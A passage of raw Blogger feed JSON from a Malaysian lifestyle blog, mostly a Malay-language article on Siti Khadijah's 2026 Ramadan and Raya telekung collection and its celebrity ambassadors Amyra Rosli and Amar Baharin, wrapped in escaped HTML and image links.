auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E#McDonalds #GoldenProsperityBurger #MekdiEmas #MakanEmasMenangEmas #TrakEmas\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/3988991875898690747\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/peluang-makan-emas-menang-emas-bersama.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/3988991875898690747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/3988991875898690747"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/peluang-makan-emas-menang-emas-bersama.html","title":"PELUANG 'MAKAN EMAS, MENANG EMAS' BERSAMA McDONALDS , JUGA KERETA PROTON E.MAS!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPwx1yNw5WLPj7YgwBh9TjMYZMG0DgSnlHS6kuMqU5Hc6JUNTU_PixbFqc38zZ8VSjKBAdjTrXv_bJ-IXZY9mA0EifyIXKc1n8G_u-B4l7qOpRCg3dyYRuy7gvDBbu8eLkOsETMnmop9Aqtg0s3clRRcB5wK8qNBE-p1RePn-ovWAU7-0F2INUuyzW2M\/s72-w640-h404-c\/Screenshot%202026-01-02%20at%2011.10.08%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1399182956785026412"},"published":{"$t":"2026-01-01T22:57:00.000+08:00"},"updated":{"$t":"2026-01-01T22:57:47.321+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"SITI KHADIJAH UMUM AMAR, AMYRA DUTA RAMADAN RAYA 2026 BERKONSEP 'JEDA'!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCZIYygv7KKsYKoO-pJ3TdphjfP59HQ036_AYpJk7A8Rm2QG3XCop7cgH33u1kmdTv6tgPbNNg8fIewYw0zSSuNdZosjai5gKMC6qQ1-HNal-XX39FLVG8ct-prD5KVdFrfwLoHPaFKy7d7AXjysL41YYro_sqUWTl77r6zlrggD3oBxnm67l7tOBPixg\/s800\/Screenshot%202026-01-01%20at%2010.15.08%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"307\" data-original-width=\"800\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCZIYygv7KKsYKoO-pJ3TdphjfP59HQ036_AYpJk7A8Rm2QG3XCop7cgH33u1kmdTv6tgPbNNg8fIewYw0zSSuNdZosjai5gKMC6qQ1-HNal-XX39FLVG8ct-prD5KVdFrfwLoHPaFKy7d7AXjysL41YYro_sqUWTl77r6zlrggD3oBxnm67l7tOBPixg\/w640-h246\/Screenshot%202026-01-01%20at%2010.15.08%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EDALAM\u003C\/span\u003E dunia yang semakin laju dan sarat dengan tuntutan harian, peneraju busana ibadah dan telekung premium negara, \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003ESiti Khadijah (SK),\u003C\/b\u003E\u003C\/span\u003E memilih untuk mengajak masyarakat berhenti sejenak dan kembali kepada ketenangan jiwa menerusi mesej jenamanya bagi tahun 2026, ‘\u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EJEDA\u003C\/b\u003E\u003C\/span\u003E’ -\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #800180;\"\u003EDamai Dalam Waktu\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMelalui mesej ‘\u003Cspan style=\"color: #cc0000;\"\u003EPause for Peace\u003C\/span\u003E’ ini, \u003Cspan style=\"color: #351c75;\"\u003ESiti Khadijah \u003C\/span\u003Emengajak masyarakat untuk mengambil ruang jeda bukan untuk lari, tetapi untuk kembali kepada diri, keluarga dan Ilahi.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Jeda bukan sekadar sebuah perkataan, tetapi satu ajakan halus untuk pause demi ketenangan. Dalam kehidupan seharian yang sentiasa bergerak, manusia sering mengejar masa sehingga terlupa untuk benar-benar berehat, termasuk ketika menunaikan ibadah.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Mesej \u003Ci\u003Epause for peace\u003C\/i\u003E dibawa agar masyarakat tidak sekadar mengejar waktu, tetapi menemukan ketenangan dalam setiap detik, khususnya dalam hubungan dengan Yang Maha Esa,” ujar Ketua Pegawai Eksekutif SK, M\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003Eohammad. Munzir Aminuddin \u003C\/b\u003E\u003C\/span\u003Epada pertemuan di majlis memperkenalkan \u003Cspan style=\"color: #990000;\"\u003EKoleksi Ramadan \u0026amp; Raya 2026 Siti Khadijah\u003C\/span\u003E,\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003E MUSHAFE – Warisan Darul Iman,\u003C\/b\u003E\u003C\/span\u003E dengan kolaborasi bersama TV Al-Hijrah sempena Konvensyen Hijrah Bergema 2025, yang berlangsung selama dua hari bermula 30 dan 31 Disember 2025 di \u003Cb\u003E\u003Cspan style=\"color: #ffa400;\"\u003EPICC Putrajaya\u003C\/span\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"font-family: verdana; margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguYQBentIxmP0SUbC17tHNKR48NA7GbT_0pu2dll5SZy7Dz5-qL1pZLbQQ26gxXrBdotyzQPAlYzaG2F3vXQu09WZrIe5_mOLidnEoXV7279o9ZUPc3fq3vrlVoSmoxBe7VNSEe54duQM9b_q1Hi2TQT1-Q_vePvdMLqYOa3SftBA_c-uYuA9kUZwdkt0\/s800\/Screenshot%202026-01-01%20at%2010.20.12%20PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"464\" data-original-width=\"800\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguYQBentIxmP0SUbC17tHNKR48NA7GbT_0pu2dll5SZy7Dz5-qL1pZLbQQ26gxXrBdotyzQPAlYzaG2F3vXQu09WZrIe5_mOLidnEoXV7279o9ZUPc3fq3vrlVoSmoxBe7VNSEe54duQM9b_q1Hi2TQT1-Q_vePvdMLqYOa3SftBA_c-uYuA9kUZwdkt0\/w640-h372\/Screenshot%202026-01-01%20at%2010.20.12%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EDARI kiri: Mukhlis, Amyra, Amar bersama dua anak mereka dan Munzir.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETurut hadir di majlis sidang media yang diadakan adalah adiknya, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMohammad Mukhlis Aminuddin\u003C\/b\u003E\u003C\/span\u003E selaku Ketua Jenama SK.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMalah, bagi memeriahkan lagi kempen Gema Ramadan Siti Khadijah, jenama ini turut mengumumkan buat julung kaliya pelantikan pasangan selebriti \u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EAmyra Rosli \u003C\/span\u003Edan\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E Amar Baharin\u003C\/span\u003E bersama keluarga sebagai \u003Cb\u003ED\u003Cspan style=\"color: #660000;\"\u003Euta Ramadan \u0026amp; Raya Siti Khadijah 2026\u003C\/span\u003E\u003C\/b\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMunzir\u003C\/b\u003E\u003C\/span\u003E, pemilihan mereka melambangkan nilai kemesraan, kesederhanaan dan kekeluargaan yang seiring dengan identiti jenama, sekali gus memperkenalkan wajah baharu bagi koleksi keluarga yang direka untuk memenuhi keperluan gaya hidup moden tanpa mengabaikan nilai tradisi, kesopanan dan keselesaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKemuncak acara menyaksikan pratonton eksklusif \u003Cspan style=\"color: #990000;\"\u003EKoleksi Mushafe \u003C\/span\u003Eyang berakar daripada keindahan manuskrip \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ETerengganu \u003C\/b\u003E\u003C\/span\u003Eabad ke-18 hingga ke-19, sebuah khazanah warisan Islam Nusantara yang sarat dengan nilai ilmu, seni dan ketamadunan,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Ediolah dengan sentuhan moden dan klasik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-01%20at%2010.32.19%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" data-original-width=\"800\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h406\/Screenshot%202026-01-01%20at%2010.32.19%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXFpNaMUwH0HC-1YmY645m1QOOhuJf8cXXbFuKz4wcUaSjryjPFd7icJygMGaOAvH8BGVZL1QKBnMewZ9dOrgmW-3FW__0F7HnfZhI8bVJ7WalKhIArP5OYM03PHTDGDla9JlLxgLWTSPlXc3E1zS5Tu6-WbZmf5P3bnzOCj0lRFEcrEWLitKAKGUzV8U\/s800\/Screenshot%202026-01-01%20at%2010.32.28%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXFpNaMUwH0HC-1YmY645m1QOOhuJf8cXXbFuKz4wcUaSjryjPFd7icJygMGaOAvH8BGVZL1QKBnMewZ9dOrgmW-3FW__0F7HnfZhI8bVJ7WalKhIArP5OYM03PHTDGDla9JlLxgLWTSPlXc3E1zS5Tu6-WbZmf5P3bnzOCj0lRFEcrEWLitKAKGUzV8U\/w640-h194\/Screenshot%202026-01-01%20at%2010.32.28%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMelalui koleksi ini, \u003Cspan style=\"color: #351c75;\"\u003ESiti Khadijah\u003C\/span\u003E bukan sahaja menawarkan pakaian yang anggun bagi menyambut \u003Cspan style=\"color: #660000;\"\u003ESyawal\u003C\/span\u003E, malah membawa pemakainya menghargai kekayaan budaya dan ketelitian seni tangan masyarakat Melayu terdahulu yang sarat dengan makna dan jiwa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain koleksi premium, Siti Khadijah turut memperkenalkan varian \u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003ETelekung Basic\u003C\/span\u003E\u003C\/b\u003E baharu yang ditawarkan pada harga\u003Cspan style=\"color: red;\"\u003E RM188\u003C\/span\u003E, lengkap dengan kotak eksklusif, menjadikannya pilihan ideal bagi kegunaan peribadi mahupun sebagai bingkisan hantaran perkahwinan atau cenderhati pada majlis khatam al-Quran.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESementara itu, kehadiran \u003Cspan style=\"color: #2b00fe;\"\u003EAmar Baharin \u003C\/span\u003Edan \u003Cspan style=\"color: #2b00fe;\"\u003EAmyra Rosli serta\u003C\/span\u003E anak-anak mencerminkan nilai kemesraan, kesederhanaan dan kekeluargaan yang menjadi teras kepada nilai \u003Cspan style=\"color: #351c75;\"\u003ESiti Khadijah\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksi keluarga ini direka untuk memenuhi keperluan gaya hidup moden tanpa mengabaikan nilai tradisi, kesopanan dan keselesaan.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM68cZ53oTwwPsU6jGg1CR6SXNoJeUUxLYC9BQxF32VXqvKT040H_NkHZQql4V0uiKxhiJJAi_JmcvfFEVOqXSs4EpYqdB5kV8p4kKzfoAop4fFBhCZvK57VDKnJkSXuZYvW8hxFhi3tuWxqfaScOkEYio3FGpZXj38wfZMVGeTX_D1lAmbFrwNWljBiI\/s800\/Screenshot%202026-01-01%20at%2010.36.04%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"800\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM68cZ53oTwwPsU6jGg1CR6SXNoJeUUxLYC9BQxF32VXqvKT040H_NkHZQql4V0uiKxhiJJAi_JmcvfFEVOqXSs4EpYqdB5kV8p4kKzfoAop4fFBhCZvK57VDKnJkSXuZYvW8hxFhi3tuWxqfaScOkEYio3FGpZXj38wfZMVGeTX_D1lAmbFrwNWljBiI\/w640-h440\/Screenshot%202026-01-01%20at%2010.36.04%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMengulas hubungannya dengan jenama \u003Cspan style=\"color: #2b00fe;\"\u003ESiti Khadijah\u003C\/span\u003E, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAmyra\u003C\/b\u003E\u003C\/span\u003E memaklumkam keserasian itu terjalin jauh sebelum beliau dilantik sebagai duta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; 